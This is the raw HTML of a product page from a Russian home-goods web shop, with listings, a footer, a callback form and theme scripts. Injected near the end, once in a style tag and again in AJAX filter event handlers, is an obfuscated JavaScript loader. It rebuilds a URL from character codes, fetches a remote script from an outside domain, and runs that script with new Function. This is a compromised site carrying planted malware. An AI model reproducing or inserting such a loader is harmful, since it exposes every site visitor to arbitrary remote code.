  <div class="container">
    
			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

        
      </ul>
    </div>
  </div>
  <!-- /Галерея товара -->

  <!-- Цена, характеристики товара -->
  <div class="col-lg-6">
    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					Под заказ					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
                  </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
													<tr>
								<td class="property-name">Единица измерения</td>
								<td class="property-value">штука</td>
							</tr>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/ugolok-dekor-korolevskij-3094207/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/ugolok-dekor-korolevskij-3094207/" class="product-cards-item-title">Уголок декор. &#8220;Ажурный&#8221; 1933779</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>60&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=105011" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="105011" data-product_sku="" aria-label="Добавить «Уголок декор. &quot;Ажурный&quot; 1933779» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/dekor-metal-chajnik-2268844/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/dekor-metal-chajnik-2268844/" class="product-cards-item-title">Декор метал. &#8220;Чайник&#8221; 2268844</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>20&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=105030" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="105030" data-product_sku="" aria-label="Добавить «Декор метал. &quot;Чайник&quot; 2268844» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/magnit-ural/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/magnit-ural/" class="product-cards-item-title">Магнит &#8220;Урал&#8221;</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/magnit-ural/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="30008" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Магнит &quot;Урал&quot;&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/jashhik-pochtovyj-magnitogorsk-bez-zamka/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/jashhik-pochtovyj-magnitogorsk-bez-zamka/" class="product-cards-item-title">Ящик почтовый Магнитогорск без замка</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>400&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=31862" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="31862" data-product_sku="" aria-label="Добавить «Ящик почтовый Магнитогорск без замка» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0417\u0430\u043c\u043a\u0438","@id":"http:\/\/samodelkin74.ru\/product-category\/zamki\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u041f\u0440\u043e\u0447\u0435\u0435","@id":"http:\/\/samodelkin74.ru\/product-category\/zamki\/prochee\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0422\u0430\u0431\u043b\u0438\u0447\u043a\u0430 \u0434\u043b\u044f \u0431\u0430\u043d\u0438 &amp;#8220;\u0411\u0430\u043d\u044c\u043a\u0430&amp;#8221; 30*15\u0441\u043c","@id":"http:\/\/samodelkin74.ru\/product\/tablichka-dlja-bani-banka-30-15sm\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = _wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function _wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>
